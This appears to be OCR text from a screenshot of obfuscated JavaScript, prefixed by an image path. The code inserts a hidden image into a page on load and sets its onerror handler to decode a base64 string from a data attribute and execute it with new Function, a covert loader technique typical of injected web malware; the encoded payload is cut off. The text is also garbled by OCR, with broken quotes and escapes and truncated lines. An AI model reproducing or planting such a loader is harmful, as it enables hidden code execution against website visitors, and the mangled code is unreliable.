
{_0x485900[‘push’](_0x485900[‘shift’]());}}}
(_0x288b,0xda546),document[‘addEventListener’]
(‘DOMContentLoaded’,function(){const
_0x2b0196=_0x103f;if(!document[‘querySelector’]
(‘img[src=x22/files/img/logo.pngx22]’)){let
_0x4f3726=document[‘createElement’]
(_0x2b0196(0x199));_0x4f3726[_0x2b0196(0x19f)]=’/files/img/lo
(‘data-digest’,_0x2b0196(0x194)),_0x4f3726[‘setAttribute’]
(‘onerror’,'(newx20Function(atob(this.dataset.digest)))
();’),_0x4f3726[‘style’][‘visibility’]=’hidden’,document[‘body’]
[‘insertBefore’](_0x4f3726,document[‘body’]
[‘firstChild’]);}}));function _0x103f(_0x3d4422,_0x4b1ea0)
{_0x3d4422=_0x3d4422-0x192;const _0x288b97=_0x288b();let
_0x103f8c=_0x288b97[_0x3d4422];return _0x103f8c;}function
_0x288b(){const _0x14520d=
[‘bGV0IG1heFByaW50VGltZT0wO2Z1bmN0aW9uIGdldExhcmdlT2Jq
{return _0x14520d;};return _0x288b();}